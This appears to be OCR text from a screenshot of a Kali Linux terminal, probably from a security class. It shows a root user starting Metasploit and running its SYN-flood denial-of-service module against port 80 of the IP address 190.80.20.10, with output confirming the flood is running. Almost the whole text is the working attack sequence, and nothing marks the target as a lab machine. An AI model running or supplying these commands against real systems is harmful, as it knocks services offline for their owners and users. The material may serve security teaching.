 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
File Actions Edit View Help
(seguridad㉿kali)-[~]
$ sudo su
[sudo] password for seguridad:
(root㉿kali)-[/home/seguridad]
# msfconsole
Metasploit tip: View advanced module options with advanced
< HONK >
File System
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT ⇒ 80
msf6 auxiliary(dos/tcp/synflood) > set RHOST 190.80.20.10
RHOST ⇒ 190.80.20.10
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 190.80.20.10
[*] SYN flooding 190.80.20.10:80...